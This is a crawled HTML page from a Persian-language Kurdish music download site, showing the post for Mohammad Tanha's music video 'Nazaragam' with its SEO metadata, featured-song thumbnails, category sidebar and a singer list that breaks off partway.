

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kord-music.net/%D9%85%D8%AD%D9%85%D8%AF-%D8%AA%D9%86%D9%87%D8%A7-%D9%86%D8%A7%D8%B2%D8%A7%D8%B1%DA%AF%D9%85/
body_size: 30025
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta name="google-site-verification" content="3uMuvHODrW2mznSi3m88XAvFKLZ6dYSiHzg_6EjUi2s" />
    <meta charset="UTF-8">
    <meta name="language" content="fa">
    <meta name="geo.region" content="IR">
        <meta name="keywords" content="موزیک کردی،آهنگ کردی،آهنگ لری، آهنگ لکی، موزیک لری،دانلود آهنگ کردی"/>
        <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1,minimum-scale=1,maximum-scale=5">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>محمد تنها - نازارگم &#8226; کرد موزیک</title>
	<link rel="canonical" href="https://kord-music.net/محمد-تنها-نازارگم/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="محمد تنها - نازارگم" />
	<meta property="og:description" content="دانلود موزیک ویدئو جدید محمد تنها به نام نازارگم Download New Video From Mohammad Tanha Called Nazaragam" />
	<meta property="og:url" content="https://kord-music.net/محمد-تنها-نازارگم/" />
	<meta property="og:site_name" content="کرد موزیک" />
	<meta property="article:published_time" content="2017-05-14T14:58:32+00:00" />
	<meta property="og:image" content="http://www.kord-music.net/wp-content/uploads/mhmdtnha-500x424.jpg" />
	<meta name="author" content="KordMusic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="KordMusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#article","isPartOf":{"@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/"},"author":{"name":"KordMusic","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954"},"headline":"محمد تنها &#8211; نازارگم","datePublished":"2017-05-14T14:58:32+00:00","mainEntityOfPage":{"@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/"},"wordCount":9,"commentCount":1,"publisher":{"@id":"https://kord-music.net/#organization"},"image":{"@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#primaryimage"},"thumbnailUrl":"http://www.kord-music.net/wp-content/uploads/mhmdtnha-500x424.jpg","keywords":["Download New Video From Mohammad Tanha Called Nazaragam","Kermanshah","Kermashan","Kurdi music","kurdish hd music video","Kurdish music","Lak music","Lor music","Mohammad Tanha","Mohammad Tanha Hd Video","Sanandaj music","آدرس جدید کرد موزیک","آهنگ پیشواز نازارگم","آهنگ پیشواز های محمد تنها","آهنگ جافی","آهنگ سنندجی","آهنگ کردی","آهنگ کردی شاد","آهنگ لکی","آهنگ نازارگم از محمد تنها","آهنگ های محمد تنها","ایلام موزیک","بیوگرافی محمد تنها","تمامی آهنگ های محمد تنها","جدید ترین آهنگ محمد تنها","دانلود آهنگ کردی جدید","دانلود موزیک ویدئو جدید محمد تنها به نام نازارگم","رقص کردی","سنندج موزیک","عروسی کردی","کردستان موزیک","کردی ۲۰۱۶","کرماشان موزیک","کرمانشاه موزیک","کرمانشاهی جدید","کلیپ HD","کلیپ کردی HD","کلیپ نازارگم از محمد تنها","لر موزیک","لک موزیک","متن آهنگ نازارگم از محمد تنها","محمد تنها","محمد تنها - نازارگم","موزیک کردی","موزیک کوردی","موزیک ویدئو HD","موزیک ویدئو نازارگم از محمد تنها"],"articleSection":["موزیک ویدئو"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#respond"]}]},{"@type":"WebPage","@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/","url":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/","name":"محمد تنها - نازارگم &#8226; کرد موزیک","isPartOf":{"@id":"https://kord-music.net/#website"},"primaryImageOfPage":{"@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#primaryimage"},"image":{"@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#primaryimage"},"thumbnailUrl":"http://www.kord-music.net/wp-content/uploads/mhmdtnha-500x424.jpg","datePublished":"2017-05-14T14:58:32+00:00","breadcrumb":{"@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#primaryimage","url":"http://www.kord-music.net/wp-content/uploads/mhmdtnha-500x424.jpg","contentUrl":"http://www.kord-music.net/wp-content/uploads/mhmdtnha-500x424.jpg"},{"@type":"BreadcrumbList","@id":"https://kord-music.net/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kord-music.net/"},{"@type":"ListItem","position":2,"name":"محمد تنها &#8211; نازارگم"}]},{"@type":"WebSite","@id":"https://kord-music.net/#website","url":"https://kord-music.net/","name":"کرد موزیک","description":"دانلود آهنگ کردی | جدیدترین آهنگ های کردی","publisher":{"@id":"https://kord-music.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kord-music.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://kord-music.net/#organization","name":"کرد موزیک","url":"https://kord-music.net/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/logo/image/","url":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","contentUrl":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","width":282,"height":90,"caption":"کرد موزیک"},"image":{"@id":"https://kord-music.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954","name":"KordMusic","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","caption":"KordMusic"},"sameAs":["kordadmin"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='wp-postratings-rtl-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css-rtl.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='icons-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/icons/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='blue-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.063' media='all' />
<link rel='stylesheet' id='style-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.063' media='all' />
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/jquery.min.js?ver=3.6.0" id="jquery2-js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.063" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://kord-music.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kord-music.net/wp-json/wp/v2/posts/8791" /><link rel='shortlink' href='https://kord-music.net/?p=8791' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25aa%25d9%2586%25d9%2587%25d8%25a7-%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a7%25d8%25b1%25da%25af%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25aa%25d9%2586%25d9%2587%25d8%25a7-%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a7%25d8%25b1%25da%25af%25d9%2585%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNVVY31E8Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TNVVY31E8Z');
		</script>

	<link rel="icon" type="image/png" href="https://kord-music.net/wp-content/uploads/k.png"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kord-music.net/wp-content/uploads/k-75x75.png" sizes="32x32" />
<link rel="icon" href="https://kord-music.net/wp-content/uploads/k.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kord-music.net/wp-content/uploads/k.png" />
<meta name="msapplication-TileImage" content="https://kord-music.net/wp-content/uploads/k.png" />
    
    <script>
    
        //music player
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        //music player
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>
<body class="rtl wp-singular post-template-default single single-post postid-8791 single-format-standard wp-theme-AyhaMusic">

<header>
    <div class="container-fluid container">
        <div class="row">
            <div class="col-lg-6 col-sm-6">
                                        <a href="https://kord-music.net/">
                                                    <img class="logo" src="https://kord-music.net/wp-content/uploads/sss_logo-copy.png"
                                 alt="کرد موزیک">
                                            </a>
                                            <div class="headertitle">دانلود آهنگ کردی | جدیدترین آهنگ های کردی</div>
                                </div>
            <div class="col-lg-6 col-sm-6">
                <div class="search-wrapper">
                    <div class="input-holder">
                        <form action="https://kord-music.net" method="get">
                            <input type="text" class="search-input" name="s" placeholder="جستجو کنید ..."/>
                            <button aria-label="جستجو" type="submit" class="search-icon" onclick="searchToggle(this, event);"><i
                                        class="fal fa-search"></i></button>
                        </form>
                    </div>
                    <span class="close" onclick="searchToggle(this, event);"></span>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- go top button -->
<!-- navbar -->
<nav class="navbar navbar-expand-lg navbar-light purple pc-ltr">
    <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <i class="fal fa-bars menu-phone"></i>
    </button>
    <ul class="navbar-nav left socail"><li class="nav-item"><a class="nav-link" href="https://www.instagram.com/kordmusic/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li class="nav-item"><a class="nav-link" href="https://t.me/KordMusic" target="_blank" title="telegram"><i class="fab fa-telegram"></i></a></li></ul>    <div id="navbarSupportedContent" class="collapse navbar-collapse rtl"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b5%d9%81%d8%ad%d9%87" class="navbar-nav ml-auto pr-xl-0 pr-sm-0"><li id="menu-item-33320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33320"><a title="خانه" href="https://kord-music.net/">خانه</a></li>
<li id="menu-item-33318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33318"><a title="تماس با ما" href="https://kord-music.net/contactus/">تماس با ما</a></li>
<li id="menu-item-33319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33319"><a title="پخش آثار شما" href="https://kord-music.net/%d9%be%d8%ae%d8%b4-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b4%d9%85%d8%a7/">پخش آثار شما</a></li>
</ul></div>    </div>
</nav>
<!-- slider -->
<!-- header banner -->
<div class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="special_text">
                <span>
                    <i class="fad fa-medal"></i>پست های ویژه
                </span>
                <span class="left">
                    <a class="special_text_star"
                       href="https://kord-music.net/?cat="><i
                                class="fal fa-sync"></i>برترین مـوزیک ها</a>
                </span>
            </div>
        </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ رضا مرادیان به نام چاوه ری" title="دانلود آهنگ رضا مرادیان به نام چاوه ری" decoding="async" fetchpriority="high" srcset="https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-1536x1536.jpg 1536w, https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-2048x2048.jpg 2048w, https://kord-music.net/wp-content/uploads/InShot_۲۰۲۵۱۱۱۸_۱۰۵۴۳۳۶۱۴-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86-%da%86%d8%a7%d9%88%d9%87-%d8%b1%db%8c/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>رضا مرادیان                            - چاوه ری</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ علی نریمانی به نام بامعرفت" title="دانلود آهنگ علی نریمانی به نام بامعرفت" decoding="async" srcset="https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-1536x1536.jpg 1536w, https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-2048x2048.jpg 2048w, https://kord-music.net/wp-content/uploads/IMG_20251114_143657_229-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d8%a7%d9%85%d8%b9%d8%b1%d9%81%d8%aa/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>علی نریمانی                            - بامعرفت</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/rezalorestani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ رضا لرستانی به نام مرحبا" title="دانلود آهنگ رضا لرستانی به نام مرحبا" decoding="async" srcset="https://kord-music.net/wp-content/uploads/rezalorestani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/rezalorestani-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/rezalorestani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/rezalorestani-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/rezalorestani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/rezalorestani.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d8%ad%d8%a8%d8%a7/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>رضا لرستانی                            - مرحبا</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/farhadjahangiri-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ فرهاد جهانگیری به نام چه میشه" title="دانلود آهنگ فرهاد جهانگیری به نام چه میشه" decoding="async" srcset="https://kord-music.net/wp-content/uploads/farhadjahangiri-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/farhadjahangiri-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/farhadjahangiri-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/farhadjahangiri-1-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/farhadjahangiri-1-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/farhadjahangiri-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%da%86%d9%87-%d9%85%db%8c%d8%b4%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>فرهاد جهانگیری                            - چه میشه</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/IMG_20251111_100733_202-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ قدرت جعفری به نام خاو خیال" title="دانلود آهنگ قدرت جعفری به نام خاو خیال" decoding="async" srcset="https://kord-music.net/wp-content/uploads/IMG_20251111_100733_202-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/IMG_20251111_100733_202-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/IMG_20251111_100733_202-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/IMG_20251111_100733_202-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/IMG_20251111_100733_202-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/IMG_20251111_100733_202.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c-%d8%ae%d8%a7%d9%88-%d8%ae%db%8c%d8%a7%d9%84/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>قدرت جعفری                            - خاو خیال</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/Ali-Ahmadiyani-Yeganeh-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ علی احمدیانی به نام یگانه" title="دانلود آهنگ علی احمدیانی به نام یگانه" decoding="async" srcset="https://kord-music.net/wp-content/uploads/Ali-Ahmadiyani-Yeganeh-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/Ali-Ahmadiyani-Yeganeh-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/Ali-Ahmadiyani-Yeganeh-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/Ali-Ahmadiyani-Yeganeh-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/Ali-Ahmadiyani-Yeganeh-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/Ali-Ahmadiyani-Yeganeh.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%db%8c%da%af%d8%a7%d9%86%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p> علی احمدیانی                             -  یگانه</p>
                    </a>
                </figure>
            </div>
                    </div>
</div>
    <main>
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="alert alert-success alert-success fade show alert-box" role="alert">
                    <button type="button" class="close left" data-dismiss="alert" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <i class="fal fa-exclamation-circle"></i> برای تبلیغات و پخش سراسری آهنگ با شماره موبایل ۰۹۰۵۸۴۹۵۷۷۸
                    تماس حاصل کنید .<a class="contact" href="#">تماس باما</a>
                </div>
                
            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sright">
                <div class="sidbar">
    <h2><i class="fal fa-folders"></i>دسته بندی</h2>
<ul class="list_categories">
    	<li class="cat-item cat-item-100"><a href="https://kord-music.net/category/album/">آلبوم</a> <span class='count'>243</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://kord-music.net/category/news/">اخبار موسیقی</a> <span class='count'>16</span>
</li>
	<li class="cat-item cat-item-15903"><a href="https://kord-music.net/category/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87/">برترین های ماه</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-16010"><a href="https://kord-music.net/category/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a> <span class='count'>21</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://kord-music.net/category/music/">تک آهنگ</a> <span class='count'>7,550</span>
</li>
	<li class="cat-item cat-item-40815"><a href="https://kord-music.net/category/%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d9%87%d8%a7/">خاطره ها</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-58645"><a href="https://kord-music.net/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/">دانلود آهنگ کردی شاد</a> <span class='count'>28</span>
</li>
	<li class="cat-item cat-item-59093"><a href="https://kord-music.net/category/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">رادیو موزیک آنلاین</a> <span class='count'>736</span>
</li>
	<li class="cat-item cat-item-61846"><a href="https://kord-music.net/category/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">ریمیکس آهنگ کردی</a> <span class='count'>109</span>
</li>
	<li class="cat-item cat-item-58984"><a href="https://kord-music.net/category/biography/">زندگی نامه</a> <span class='count'>25</span>
</li>
	<li class="cat-item cat-item-12"><a href="https://kord-music.net/category/full-album/">فول آلبوم</a> <span class='count'>54</span>
</li>
	<li class="cat-item cat-item-15959"><a href="https://kord-music.net/category/%da%a9%d8%a7%d9%84%da%a9%d8%b4%d9%86/">کالکشن</a> <span class='count'>11</span>
</li>
	<li class="cat-item cat-item-45518"><a href="https://kord-music.net/category/%d9%85%d8%ad%d8%b1%d9%85/">محرم</a> <span class='count'>254</span>
</li>
	<li class="cat-item cat-item-11"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/">موزیک ویدئو</a> <span class='count'>3,174</span>
</li>
</ul>
</div>
<div class="sidbar">
    <h2><i class="fal fa-user-music"></i>لیست خوانندگان</h2>
    <input class="ab-search-artist" type="text" placeholder="جستجوی خواننده ...">
    <ul class="list_categories --abdolahi40">
	            <li>
            <a href="https://kord-music.net/singer/m2/">M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%a8%d8%b1%d8%a7%d9%87%d8%a7%d9%85/">آبراهام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%d8%b1%d9%88%d9%86/">آترون</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%db%8c%d9%84%d8%a7-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa%db%8c/">آتیلا شریعتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7-%d9%86%d8%a7%d8%b5%d8%b1%db%8c/">آرا ناصری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d8%af/">آراس محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1/">آرام سردار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b4%db%8c%d8%af%d8%a7/">آرام شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%d8%a7%d9%85/">آرتام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86/">آرتین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%86/">آرتین سان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4/">آرش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">آرش الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">آرش امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%be%d8%a7%db%8c%d8%a7%db%8c%db%8c/">آرش پایایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%af%db%8c-%d8%ac%db%8c-2/">آرش دی جی 2</a>
			            </li>
		            <li>
